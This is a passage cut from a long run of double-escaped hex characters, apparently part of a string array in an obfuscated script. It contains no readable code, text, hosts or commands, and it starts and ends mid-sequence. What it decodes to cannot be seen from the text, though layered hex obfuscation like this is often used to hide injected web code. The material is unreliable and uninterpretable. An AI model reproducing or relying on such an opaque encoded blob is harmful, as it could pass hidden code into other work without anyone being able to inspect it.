x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x4a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x49\x5c\x5